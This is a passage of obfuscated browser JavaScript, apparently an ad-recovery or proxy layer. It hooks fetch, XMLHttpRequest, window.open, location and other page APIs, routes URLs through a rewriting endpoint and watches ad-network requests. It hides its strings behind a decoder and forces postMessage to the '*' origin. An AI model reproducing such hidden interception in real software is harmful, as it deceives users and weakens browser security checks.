0x0===d6[ds]&&(d6[ds]=dz),of['A'][S3(0xfd6)](d6)[S3(0xf01)][S3(0x2be)](this,dz);}),b5(d6,yN(0xb31),yN(0x614),function(dz){const S4=yN;for(var ds=arguments[S4(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];if(this instanceof d6[S4(0x17a)]&&S4(0x3c7)===this[S4(0x8f4)][S4(0x9f4)]()&&dz instanceof d6[S4(0xf30)]){const dE=of['A'][S4(0xfd6)](d6)[S4(0xb15)][S4(0xfd6)][S4(0x2be)](dz);return of['A'][S4(0xfd6)](d6)[S4(0xb15)][S4(0x1009)][S4(0x2be)](dz,(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':dE})),of['A'][S4(0xfd6)](d6)[S4(0xaf2)][S4(0x2be)](this,dz,...dk);}return of['A'][S4(0xfd6)](d6)[S4(0xaf2)][S4(0x2be)](this,dz,...dk);}),b6(d6,yN(0xb31),yN(0x313),{'get':function(){const S5=yN;for(var dz=arguments[S5(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][S5(0xfd6)](d6)[S5(0xb15)][S5(0xfd6)][S5(0x2be)](this,...ds);return this instanceof d6[S5(0x17a)]&&S5(0x3c7)===this[S5(0x8f4)][S5(0x9f4)]()?(0x0,oM['sR'])(dm):dm;},'set':function(){const S6=yN;let dz=arguments[S6(0x513)]<=0x0?void 0x0:arguments[0x0];return this instanceof d6[S6(0x17a)]&&S6(0x3c7)===this[S6(0x8f4)][S6(0x9f4)]()&&(dz=(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':dz})),of['A'][S6(0xfd6)](d6)[S6(0xb15)][S6(0x1009)][S6(0x2be)](this,dz);}}),b6(d6,yN(0xb31),yN(0x49a),{'get':function(){const S7=yN;for(var dz=arguments[S7(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][S7(0xfd6)](d6)[S7(0x8a6)][S7(0xfd6)][S7(0x8d9)](this,...ds);return(0x0,o3['EW'])(dm)?(0x0,o3['sH'])(dm)[S7(0xd70)]:dm;}}),b6(d6,yN(0xc5e),yN(0x222),{'get':function(){const S8=yN;for(var dz=arguments[S8(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][S8(0xfd6)](d6)[S8(0x8ec)][S8(0xfd6)][S8(0x2be)](this,...ds);return(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[S8(0xd70)]),dm;}});const dP=[yN(0xb9c),yN(0xdf0),yN(0x50a),yN(0x2a3),yN(0x677),yN(0xa1e),yN(0x6b4),yN(0xb4f),yN(0xe9c),yN(0xf4b),yN(0x7a0),yN(0x9df),yN(0x62e),yN(0xc8e)][yN(0x4d2)](dz=>'.'+dz+'/');b6(d6,yN(0x60d),yN(0x59f),{'get':function(){const S9=yN;for(var dz=arguments[S9(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][S9(0xfd6)](d6)[S9(0x1df)][S9(0xfd6)][S9(0x2be)](this,...ds),dE=of['A'][S9(0xfd6)](d6)[S9(0x8ec)][S9(0xfd6)][S9(0x2be)](this,...ds);return(0x0,o3['EW'])(dE)&&(dE=(0x0,o3['sH'])(dE)[S9(0xd70)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[S9(0x5b3)](dE)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[S9(0x5b3)](dE)||dP[S9(0x255)](dZ=>dE[S9(0x768)](dZ))||dE[S9(0xf6b)](S9(0xbb1))>=0x0)&&(dm=0x0),dm;}}),b6(d6,yN(0x60d),yN(0x60e),{'get':function(){const So=yN;for(var dz=arguments[So(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][So(0xfd6)](d6)[So(0x1b4)][So(0xfd6)][So(0x2be)](this,...ds),dE=of['A'][So(0xfd6)](d6)[So(0x8ec)][So(0xfd6)][So(0x2be)](this,...ds);return(0x0,o3['EW'])(dE)&&(dE=(0x0,o3['sH'])(dE)[So(0xd70)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[So(0x5b3)](dE)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[So(0x5b3)](dE)||dP[So(0x255)](dZ=>dE[So(0x768)](dZ))||dE[So(0xf6b)](So(0xbb1))>=0x0)&&(dm=0x0),dm;}});const db=[yN(0xeaf),yN(0x264),yN(0x991),yN(0x10c1)];b5(d6,yN(0x9ec),yN(0x5b3),function(dz){const SP=yN;return!!od(dz,new URL(o0['A'][SP(0x6ec)])[SP(0xc2f)])||of['A'][SP(0xfd6)](d6)[SP(0x9a0)][SP(0x2be)](this,dz);},function(dz){const Sb=yN;return Sb(0x8e9)!==this[Sb(0xf4a)]&&Sb(0x198)!==this[Sb(0xf4a)]&&!!db[Sb(0x255)](ds=>od(this[Sb(0xf4a)],ds));}),b5(d6,yN(0x9ec),yN(0x8da),function(dz){const Sd=yN,ds=(0x0,o3['sH'])(dz)[Sd(0xd70)];return of['A'][Sd(0xfd6)](d6)[Sd(0x7a7)][Sd(0x2be)](this,ds);},function(dz){const SR=yN;return!(SR(0x1be)!=typeof dz||!dz[SR(0x6b2)](SR(0x527))&&!dz[SR(0x6b2)](SR(0xece))||!(0x0,o3['EW'])(dz));}),b6(d6,yN(0x10c5),yN(0x2c3),{'get':function(){const SF=yN;for(var dz=arguments[SF(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][SF(0xfd6)](d6)[SF(0xacf)][SF(0xfd6)][SF(0x2be)](this,...ds);return(0x0,o3['EW'])(dm)?(0x0,o3['sH'])(dm)[SF(0xd70)]:dm;}}),b5(d6,yN(0x76b),yN(0x1086),function(dz,ds){const SQ=yN,dk=dz[SQ(0x880)](),dm=((()=>{const Sj=SQ;if(dk[Sj(0x6b2)](Sj(0x527))||dk[Sj(0x6b2)](Sj(0xece)))return(0x0,o3['EW'])(dk)?dk:(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':o3['MN'][Sj(0xa4e)],'endpoint':o0['A'][Sj(0x6ec)]});{const dE=of['A'][Sj(0xfd6)](d6)[Sj(0x8a6)][Sj(0xfd6)][Sj(0x8d9)](d6[Sj(0xe88)]);return(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':o3['MN'][Sj(0xa4e)],'baseUrl':dE,'endpoint':o0['A'][Sj(0x6ec)]});}})());return of['A'][SQ(0xfd6)](d6)[SQ(0x109b)][SQ(0x2be)](this,dm,ds);}),b5(d6,yN(0x1095),yN(0x6b7),function(dz,ds){const Sz=yN;try{const dk=new d6[(Sz(0x9c3))](o0['A'][Sz(0x6ec)])[Sz(0xc2f)];if(Sz(0x193)===dz[Sz(0x880)]()&&'\x0a'===ds&&this[Sz(0x644)](dk)&&(0x0,o3['EW'])(d6[Sz(0xcab)][Sz(0xe6f)])){const dm=new d6[(Sz(0x9c3))]((0x0,o3['sH'])(d6[Sz(0xcab)][Sz(0xe6f)])[Sz(0xd70)]);if((Sz(0x9cf)===dm[Sz(0xc2f)]||Sz(0x97d)===dm[Sz(0xc2f)])&&dm[Sz(0xec9)][Sz(0x6b2)](Sz(0x452))&&dm[Sz(0xec9)][Sz(0x644)](Sz(0x20a))){const dE=of['A'][Sz(0xfd6)](d6)[Sz(0x946)][Sz(0x2be)](this,dz,ds);return of['A'][Sz(0xfd6)](d6)[Sz(0x946)][Sz(0x2be)](dE,dk,dm[Sz(0xc2f)]);}}}catch(dZ){return of['A'][Sz(0xfd6)](d6)[Sz(0x946)][Sz(0x2be)](this,dz,ds);}try{if((0x0,o3['EW'])(this)){const dv=(0x0,o3['sH'])(this)[Sz(0xd70)];return of['A'][Sz(0xfd6)](d6)[Sz(0x946)][Sz(0x2be)](dv,dz,ds);}return of['A'][Sz(0xfd6)](d6)[Sz(0x946)][Sz(0x2be)](this,dz,ds);}catch(df){return of['A'][Sz(0xfd6)](d6)[Sz(0x946)][Sz(0x2be)](this,dz,ds);}},function(dz,ds){const Ss=yN;try{if(Ss(0x1be)==typeof this&&(this[Ss(0x6b2)](Ss(0x527))||this[Ss(0x6b2)](Ss(0xece)))&&o3['ht'][Ss(0x255)](dk=>od(this,'/'[Ss(0x16e)](dk,'/'))))return!0x0;if(Ss(0x193)===dz[Ss(0x880)]()&&'\x0a'===ds&&Ss(0x1be)==typeof this&&this[Ss(0x644)](new d6[(Ss(0x9c3))](o0['A'][Ss(0x6ec)])[Ss(0xc2f)]))return!0x0;}catch(dk){}return!0x1;},{'throwError':!0x1}),b5(d6,yN(0x8b0),yN(0x7fe),async function(dz,ds){const Sk=yN;let dk,dm,dE;bP(d6,dz)?{protectedInput:dk,originalUrl:dm,additionalHeaders:dE}=await bR(d6,d5,dz):{protectedInput:dk,originalUrl:dm,additionalHeaders:dE}=bb(d6,d5,dz);for(var dZ=arguments[Sk(0x513)],dv=new Array(dZ>0x2?dZ-0x2:0x0),df=0x2;df<dZ;df++)dv[df-0x2]=arguments[df];if((d5[Sk(0xa7b)][Sk(0x644)](Sk(0x6ee))||d5[Sk(0xa7b)][Sk(0x644)](Sk(0x7f2)))&&(dm[Sk(0x768)](Sk(0x5b6))||dm[Sk(0x768)](Sk(0x685)))){const {wnd:dN}=(function(){const Sm=Sk;let dc=d6,dy=document;for(;dc!==d6[Sm(0x2cf)];)try{dy=dc[Sm(0x199)][Sm(0xe88)],dc=dc[Sm(0x199)][Sm(0x67c)];}catch(dL){break;}return{'wnd':dc,'doc':dy};}());if(d6!==dN)return dN[Sk(0x7fe)][Sk(0x2be)](dN,dm,ds,...dv);}ds=bF(dk,ds,dE);const dw=dR(dm);if(Sk(0x248)===dw||Sk(0x1ba)===dw){var dW;const dc=new URL(dm)[Sk(0x1007)][Sk(0xfd6)](Sk(0x796));!function(dy,dL,dh,dS,dl){const SE=Sk;Pq(dy,SE(0x107a),(arguments[SE(0x513)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[SE(0x1009)](SE(0x7cd),dL)[SE(0x1009)](SE(0xed5),dh)[SE(0x1009)](SE(0xd3c),dS)[SE(0x1009)](SE(0xf94),dl[SE(0x880)]()));}(d5,window[Sk(0xf05)],null!==(dW=Sk(0xfd7)in d5?d5[Sk(0xfd7)]:Sk(0xfbb))&&void 0x0!==dW?dW:Sk(0xfbb),null!=dc?dc:'',Sk(0x1ba)===dw);}const dX=of['A'][Sk(0xfd6)](d6)[Sk(0x4de)][Sk(0x2be)](this,dk,ds,...dv);if(dw){const dy=await dX,dL=await dy[Sk(0x1f3)]()[Sk(0x4ac)]();return o7['A'][Sk(0x79c)](Sk(0x465)[Sk(0x16e)](dw,')'),dm,dL),dy;}return dX;}),b5(d6,yN(0x8b0),yN(0x871),function(dz,ds){const SZ=yN;if(bP(d6,dz))throw new TypeError(SZ(0xde3));const {protectedInput:dk,additionalHeaders:dm}=bb(d6,d5,dz);ds=bF(dk,ds,dm);for(var dE=arguments[SZ(0x513)],dZ=new Array(dE>0x2?dE-0x2:0x0),dv=0x2;dv<dE;dv++)dZ[dv-0x2]=arguments[dv];return of['A'][SZ(0xfd6)](d6)[SZ(0x484)][SZ(0x2be)](this,dk,ds,...dZ);},null,{'throwError':!0x0}),b6(d6,yN(0x8b0),yN(0x4c5),{'get':function(){const Sv=yN;for(var dz,ds=arguments[Sv(0x513)],dk=new Array(ds),dm=0x0;dm<ds;dm++)dk[dm]=arguments[dm];const dE=of['A'][Sv(0xfd6)](d6)[Sv(0x4c4)],dZ=(null===(dz=dE[Sv(0xfd6)])||void 0x0===dz?void 0x0:dz[Sv(0x2be)](this,...dk))||dE[Sv(0x286)];return new Proxy(dZ,{'get':function(dv,df,dw){const Sf=Sv;let dW=dv[df];if(dW||Sf(0x1be)!=typeof df||(dW=dv[(0x0,o2['md'])(df)]),!dW)return dW;if(Sf(0xfa0)==typeof dW)return of['A'][Sf(0xfd6)](d6)[Sf(0xc97)][Sf(0x2be)](dW[Sf(0x6f4)])[Sf(0x768)](Sf(0x6cb))?dW[Sf(0x6f4)](dv):dW;if(!b1(dW))return dW;if(dW&&dW[Sf(0x8b0)]&&dW instanceof dW[Sf(0x8b0)]&&dW[Sf(0xd1d)]){const dX=dW[Sf(0xd1d)][Sf(0x797)](Sf(0xe75));dX&&Sf(0x280)!==dX&&Sf(0xde9)!==dX&&!dX[Sf(0x6b2)](Sf(0xc89))||(dW[Sf(0x161)]||(dW[Sf(0x161)]=!0x0,Pf(dW[Sf(0x67c)]),Pd(dW[Sf(0x67c)]),oH[Sf(0xda2)](dW[Sf(0x67c)])),PJ(dW[Sf(0x67c)]),PD(d5,dW[Sf(0x67c)]));}return dW;}});}}),b6(d6,yN(0x8b0),yN(0x222),{'get':function(){const Sw=yN;for(var dz=arguments[Sw(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][Sw(0xfd6)](d6)[Sw(0x4ae)][Sw(0xfd6)][Sw(0x2be)](this,...ds);return(0x0,o2['_'])(dm)&&(dm=(0x0,o2['ks'])(dm)),dm;},'set':function(dz){const SW=yN;(0x0,o2['_'])(dz)||(dz=(0x0,o2['md'])(dz));for(var ds=arguments[SW(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][SW(0xfd6)](d6)[SW(0x4ae)][SW(0x1009)][SW(0x2be)](this,dz,...dk);}}),(0x0,o3['Vp'])(d5)&&b6(d6,yN(0xa0f),yN(0xd21),{'get':function(){const SX=yN;for(var dz=arguments[SX(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];return of['A'][SX(0xfd6)](d6)[SX(0xe0b)][SX(0xfd6)][SX(0x2be)](this,...ds);},'set':function(dz){const SN=yN;if(SN(0xd2c)===of['A'][SN(0xfd6)](d6)[SN(0xa15)][SN(0xfd6)][SN(0x2be)](this)[SN(0x9f4)]()){var ds;const dk=oi(d5,dz);dz=null!==(ds=null==dk?void 0x0:dk[SN(0xfe0)])&&void 0x0!==ds?ds:'';}of['A'][SN(0xfd6)](d6)[SN(0xe0b)][SN(0x1009)][SN(0x2be)](this,dz);}}),b5(d6,yN(0x8b0),yN(0x83f),function(dz,ds,dk){const Sc=yN;if(dk){const dZ=dk[Sc(0x9fb)](',')[Sc(0x4d2)](dv=>{const Sy=Sc;if(dv[Sy(0x768)](Sy(0x442))){const df=dv[Sy(0x9fb)]('=')[0x1];return Sy(0x442)[Sy(0x16e)](oa(d5,df,of['A'][Sy(0xfd6)](d6)[Sy(0x8a6)][Sy(0xfd6)][Sy(0x8d9)](d6[Sy(0xe88)])));}return dv;});dk=dZ[Sc(0x9e2)](',');}if([Sc(0xde9)][Sc(0x768)](dz)){const dv=of['A'][Sc(0xfd6)](d6)[Sc(0x259)][Sc(0x2be)](this,dz,ds,dk);return new Proxy(dv,{'get':function(df,dw){const SL=Sc;return SL(0xcab)===dw?new Proxy(df[SL(0xcab)],{'set':function(dW,dX,dN){const Sh=SL;if(Sh(0xe6f)===dX){const dc=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dN,'kind':o3['MN'][Sh(0x601)],'baseUrl':of['A'][Sh(0xfd6)](d6)[Sh(0x8a6)][Sh(0xfd6)][Sh(0x8d9)](d6[Sh(0xe88)]),'endpoint':o0['A'][Sh(0x6ec)]});return Pm(d6,dv,dc,dk),dW[dX]=dc;}return dW[dX]=dN;}}):df[dw];}});}var dm;dz&&Sc(0x1be)==typeof dz&&(dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][Sc(0x601)],'baseUrl':of['A'][Sc(0xfd6)](d6)[Sc(0x8a6)][Sc(0xfd6)][Sc(0x8d9)](d6[Sc(0xe88)]),'endpoint':o0['A'][Sc(0x6ec)],'extra':{'sourceFrameOrigin':null===(dm=bo(d6))||void 0x0===dm?void 0x0:dm[Sc(0x2d7)]}}));let dE=d6;for(;PF(dE,Sc(0x7f1),Sc(0x227),{'url':dz,'target':ds,'windowFeatures':dk,'name':d6[Sc(0x222)]}),dE!==d6[Sc(0x2cf)];)dE=dE[Sc(0x199)][Sc(0x67c)];return d6;});const dd={'gpt':yN(0x4e0),'gpt_limited':yN(0x1cb),'adsense':yN(0x4df),'aps':yN(0x38c),'prebid_sovrn':yN(0xb11),'prebid_sharethrough':yN(0x747),'prebid_yieldmo':yN(0x638),'prebid_triplelift':yN(0x279),'prebid_minutemedia':yN(0x42b),'prebid_kueezrtb':yN(0xdc9),'prebid_vidazoo':yN(0x1022),'prebid_adagio':yN(0x1aa),'prebid_onetag':yN(0x2f7),'prebid_criteo':yN(0xb72),'prebid_appnexus':yN(0x454),'prebid_adtelligent':yN(0xcb2),'prebid_rubicon':yN(0x223),'prebid_smartadserver':yN(0x429),'prebid_nextmillennium':yN(0x8cb),'prebid_trustedstack':yN(0x49b),'prebid_orbidder':yN(0xfef),'prebid_grid_criteo':yN(0x17b),'prebid_visx':yN(0xb6d),'prebid_equativ':yN(0x96e),'prebid_pubmatic':yN(0x3bb),'prebid_yieldlab':yN(0x897)};function dR(dz){const SS=yN;for(const ds in dd)if(dd[ds]&&dz[SS(0x6b2)](dd[ds]))return ds;return'';}var dF;b5(d6,yN(0x9eb),yN(0x83f),function(dz,ds){const Sl=yN,dk=ds;let dm='';const dE=of['A'][Sl(0xfd6)](d6)[Sl(0x8a6)][Sl(0xfd6)][Sl(0x8d9)](d6[Sl(0xe88)]),{additionalHeaders:dZ,url:dv}=bd(d6,0x0,Sl(0x1be)==typeof ds?(0x0,o3['Xz'])(ds,dE):ds);Sl(0x1be)==typeof(ds=Sl(0x1be)==typeof ds?dv[Sl(0xe6f)]:dv)?(dm=dR(ds),(0x0,o3['EW'])(ds)||(ds=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':ds,'kind':o3['MN'][Sl(0xa4e)],'baseUrl':dE,'endpoint':o0['A'][Sl(0x6ec)]}))):ds instanceof d6[Sl(0x9c3)]&&(dm=dR(ds[Sl(0xe6f)]),(0x0,o3['EW'])(ds[Sl(0xe6f)])||((ds=new d6[(Sl(0x9c3))](ds))[Sl(0xe6f)]=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':ds[Sl(0xe6f)],'kind':o3['MN'][Sl(0xa4e)],'baseUrl':dE,'endpoint':o0['A'][Sl(0x6ec)]}))),dm&&of['A'][Sl(0xfd6)](d6)[Sl(0x2a2)][Sl(0x2be)](this,Sl(0x2d4),()=>{const SV=Sl;0x4===this[SV(0x1dd)]&&o7['A'][SV(0x79c)](SV(0x465)[SV(0x16e)](dm,')'),dk,this[SV(0xac8)]);});for(var df=arguments[Sl(0x513)],dw=new Array(df>0x2?df-0x2:0x0),dW=0x2;dW<df;dW++)dw[dW-0x2]=arguments[dW];const dX=of['A'][Sl(0xfd6)](d6)[Sl(0x717)][Sl(0x2be)](this,dz,ds,...dw);for(const [dN,dc]of Object[Sl(0xb57)](dZ))this[Sl(0x594)](Sl(0xd85)[Sl(0x16e)](dN),dc);return dX;}),b6(d6,yN(0x9eb),yN(0x529),{'get':function(){const ST=yN;for(var dz=arguments[ST(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][ST(0xfd6)](d6)[ST(0xd9f)][ST(0xfd6)][ST(0x2be)](this,...ds);return dm&&(0x0,o3['EW'])(dm)?(0x0,o3['sH'])(dm)[ST(0xd70)]:dm;}}),b5(d6,yN(0x9eb),yN(0x1047),function(){const SK=yN;for(var dz=arguments[SK(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];return of['A'][SK(0xfd6)](d6)[SK(0x61c)][SK(0x2be)](this,...ds);}),b5(d6,yN(0xc37),yN(0x160),function(dz,ds,dk){const SC=yN;return dk&&(dk=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':o3['MN'][SC(0xa4e)],'baseUrl':of['A'][SC(0xfd6)](d6)[SC(0x8a6)][SC(0xfd6)][SC(0x8d9)](d6[SC(0xe88)]),'endpoint':o0['A'][SC(0x6ec)]})),of['A'][SC(0xfd6)](d6)[SC(0xfbd)][SC(0x2be)](this,dz,ds,dk);}),b4(d6,yN(0xe3c),function(dz,ds,dk){const SH=yN,dm=ds&&ds[SH(0x768)](SH(0xe10))?(0x0,oM['oY'])({'protectUrlContext':d5,'value':ds}):ds;return new(of['A'][SH(0xfd6)](d6))[(SH(0xe3c))](dz,dm,dk);}),b4(d6,yN(0x1054),function(dz,ds){const SU=yN;return dz?new(of['A'][SU(0xfd6)](d6))[(SU(0x1054))]((0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][SU(0xb1e)],'baseUrl':of['A'][SU(0xfd6)](d6)[SU(0x8a6)][SU(0xfd6)][SU(0x8d9)](d6[SU(0xe88)]),'endpoint':o0['A'][SU(0x6ec)]}),ds):new(of['A'][SU(0xfd6)](d6))[(SU(0x1054))](dz,ds);}),d6[yN(0x1b6)]=b3(d6,yN(0x67c),yN(0xcab),{'get':function(dz,ds){const SM=yN,dk=d6[SM(0xcab)][ds];if(SM(0x1be)==typeof ds&&[SM(0xe6f),SM(0x8d0),SM(0xc2f),SM(0x2d7),SM(0x762),SM(0xa3b),SM(0xa5e),SM(0x4f3),SM(0xec9)][SM(0x768)](ds)){const dm=d6[SM(0xcab)][SM(0xe6f)],dE=new URL(dm);return new URL((0x0,o3['EW'])(dm)?(0x0,o3['sH'])(dm)[SM(0xd70)]:dm)[ds]||dE[ds];}return SM(0x7bc)===ds?d6[SM(0xcab)][ds]:SM(0x880)===ds?function(){const SI=SM,dZ=d6[SI(0xcab)][SI(0xe6f)];return(0x0,o3['EW'])(dZ)?(0x0,o3['sH'])(dZ)[SI(0xd70)]:dZ;}:SM(0xfa0)==typeof dk?dk[SM(0x6f4)](d6[SM(0xcab)]):dk;},'set':function(dz,ds,dk){const SY=yN;return d6[SY(0xcab)][ds]=dk,!0x0;}}),d6[yN(0xe88)][yN(0x1b6)]=b3(d6,yN(0xe88),yN(0xcab),{'get':function(dz,ds){const Sr=yN,dk=d6[Sr(0xe88)][Sr(0xcab)][ds];if(Sr(0x1be)==typeof ds&&[Sr(0xe6f),Sr(0x8d0),Sr(0xc2f),Sr(0x2d7),Sr(0x762),Sr(0xa3b),Sr(0xa5e),Sr(0x4f3),Sr(0xec9)][Sr(0x768)](ds)){const dm=d6[Sr(0xe88)][Sr(0xcab)][Sr(0xe6f)];return new URL((0x0,o3['EW'])(dm)?(0x0,o3['sH'])(dm)[Sr(0xd70)]:dm)[ds];}return Sr(0x7bc)===ds?d6[Sr(0xe88)][Sr(0xcab)][ds]:Sr(0x880)===ds?function(){const SO=Sr,dE=d6[SO(0xe88)][SO(0xcab)][SO(0xe6f)];return(0x0,o3['EW'])(dE)?(0x0,o3['sH'])(dE)[SO(0xd70)]:dE;}:Sr(0xfa0)==typeof dk?dk[Sr(0x6f4)](d6[Sr(0xe88)][Sr(0xcab)]):dk;},'set':function(dz,ds,dk){const SG=yN;return d6[SG(0xe88)][SG(0xcab)][ds]=dk,!0x0;}}),d6[yN(0xdc0)]=b3(d6,yN(0x67c),yN(0x199),(dF=d6,{'get':function(dz,ds){const Si=yN;if(Si(0xdc0)===ds)return dF[Si(0x199)][Si(0x199)]===dF[Si(0x199)]?dF[Si(0xdc0)]:dF[Si(0x199)][Si(0x199)];if(Si(0x1b6)===ds)return dF[Si(0x199)][Si(0xcab)];const dk=dF[Si(0x199)][ds];return Si(0xdcb)===ds?function(dm,dE){const Sq=Si;for(var dZ=arguments[Sq(0x513)],dv=new Array(dZ>0x2?dZ-0x2:0x0),df=0x2;df<dZ;df++)dv[df-0x2]=arguments[df];return dF[Sq(0x199)][Sq(0xdcb)](dm,'*',...dv);}:Si(0xfa0)==typeof dk&&dk[Si(0x6f4)][Si(0x880)]()[Si(0x768)](Si(0x6cb))?dk[Si(0x6f4)](dF[Si(0x199)]):dk;},'set':function(dz,ds,dk){const St=yN;return dF[St(0x199)][ds]=dk,!0x0;}})),Object[yN(0xa3c)](d6)[yN(0x990)](dz=>{const Sg=yN;try{if(!dz[Sg(0x6b2)](Sg(0x3af))||!dz[Sg(0x644)](Sg(0x17a)))return;const ds=[Sg(0xc4a),Sg(0xbaa)];for(const dk of ds){const dm=d6[Sg(0x6fd)][Sg(0x103d)](d6[dz][Sg(0x8ff)],dk);dm&&d6[Sg(0x6fd)][Sg(0xfe2)](d6[dz][Sg(0x8ff)],dk,{'get':function(){const SA=Sg;for(var dE=arguments[SA(0x513)],dZ=new Array(dE),dv=0x0;dv<dE;dv++)dZ[dv]=arguments[dv];let df=dm[SA(0xfd6)][SA(0x2be)](this,...dZ);return SA(0x1be)==typeof df&&df[SA(0x6b2)](SA(0xe20))&&(df=df[SA(0x2a7)](0x3)),df;},'set':function(dE){const SB=Sg;SB(0x1be)!=typeof dE&&SB(0xebb)!=typeof dE||(dE=SB(0xe20)+dE);const dZ=dm[SB(0xfd6)][SB(0x2be)](this);for(var dv=arguments[SB(0x513)],df=new Array(dv>0x1?dv-0x1:0x0),dw=0x1;dw<dv;dw++)df[dw-0x1]=arguments[dw];return dZ===dE?dE:dm[SB(0x1009)][SB(0x2be)](this,dE,...df);}});}}catch(dE){}});},b3=function(d5,d6,d7,d8){const Sp=XL;let d9=arguments[Sp(0x513)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return d5[d6]&&d5[d6][d7]?new Proxy({},{'get':function(dP,db){const Sn=Sp;try{for(var dd=arguments[Sn(0x513)],dR=new Array(dd>0x2?dd-0x2:0x0),dF=0x2;dF<dd;dF++)dR[dF-0x2]=arguments[dF];if(d8&&d8[Sn(0xfd6)]&&b8[Sn(0x2be)](this,d5,d6,d7,d9,null,null))return d8[Sn(0xfd6)][Sn(0x2be)](dP,dP,db,...dR);{const dQ=d5[d6][d7][db];return Sn(0xfa0)==typeof dQ?dQ[Sn(0x6f4)](d5[d6][d7]):dQ;}}catch(dj){o7['A'][Sn(0x79c)](Sn(0x310)+d6+'.'+d7+'.'+db[Sn(0x880)](),dj[Sn(0x37f)]);const dz=d5[d6][d7][db];return Sn(0xfa0)==typeof dz?dz[Sn(0x6f4)](d5[d6][d7]):dz;}},'set':function(dP,db,dd){const Su=Sp;try{for(var dR=arguments[Su(0x513)],dF=new Array(dR>0x3?dR-0x3:0x0),dQ=0x3;dQ<dR;dQ++)dF[dQ-0x3]=arguments[dQ];return d8&&d8[Su(0x1009)]&&b8[Su(0x2be)](this,d5,d6,d7,d9,null,null)?d8[Su(0x1009)][Su(0x2be)](dP,dP,db,dd,...dF):(d5[d6][d7][db]=dd,!0x0);}catch(dj){return o7['A'][Su(0x79c)](Su(0x106b)+d6+'.'+d7+'.'+db[Su(0x880)]()+'='+dd[Su(0x880)](),dj[Su(0x37f)]),d5[d6][d7][db]=dd,!0x0;}}}):null;},b4=function(d5,d6,d7){const Sa=XL;let d8=arguments[Sa(0x513)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;d5[d6]&&d5[d6][Sa(0x8ff)]&&(d5[d6]=function(){const Sx=Sa;for(var d9=arguments[Sx(0x513)],dP=new Array(d9),db=0x0;db<d9;db++)dP[db]=arguments[db];try{return d7&&b8[Sx(0x2be)](this,d5,d6,Sx(0xedf),d8,null,null,...dP)?d7[Sx(0x2be)](this,...dP):new(of['A'][Sx(0xfd6)](d5))[d6](...dP);}catch(dd){return o7['A'][Sx(0x79c)](Sx(0x42f)+d6+Sx(0x999),dd[Sx(0x37f)],...dP),new(of['A'][Sx(0xfd6)](d5))[d6](...dP);}},Object[Sa(0xfe2)](d5[d6],Sa(0x222),{'value':d6}),Object[Sa(0xfe2)](d5[d6],Sa(0xa99),{'value':!0x0}),d5[d6][Sa(0x8ff)]=of['A'][Sa(0xfd6)](d5)[d6+Sa(0x194)]);},b5=function(d5,d6,d7,d8){const SJ=XL;let d9=arguments[SJ(0x513)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,dP=arguments[SJ(0x513)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!of['A'][SJ(0xfd6)](d5)[d6+'_'+d7])return;const db=SJ(0x67c)===d6[SJ(0x9f4)]()?d5:SJ(0xe88)===d6?d5[SJ(0xe88)]:SJ(0xceb)===d6?d5[SJ(0xceb)]:d5[d6][SJ(0x8ff)],dd=function(){const SD=SJ;for(var dF=arguments[SD(0x513)],dQ=new Array(dF),dj=0x0;dj<dF;dj++)dQ[dj]=arguments[dj];try{return d8&&b8[SD(0x2be)](this,d5,d6,d7,d9,null,null,...dQ)?d8[SD(0x2be)](this,...dQ):of['A'][SD(0xfd6)](d5)[d6+'_'+d7][SD(0x2be)](this,...dQ);}catch(dz){if(dP[SD(0x934)])throw dz;return SD(0xceb)!==d6&&o7['A'][SD(0x79c)](SD(0x42f)+d6+'.'+d7,dz[SD(0x37f)],...dQ),of['A'][SD(0xfd6)](d5)[d6+'_'+d7][SD(0x2be)](this,...dQ);}};Object[SJ(0xfe2)](dd,SJ(0x222),{'value':d7}),Object[SJ(0xfe2)](dd,SJ(0xa99),{'value':!0x0}),d5===top&&Object[SJ(0xfe2)](dd,SJ(0x880),{'value':function(){const Se=SJ;return of['A'][Se(0xfd6)](d5)[d6+'_'+d7][Se(0x880)]();}});const 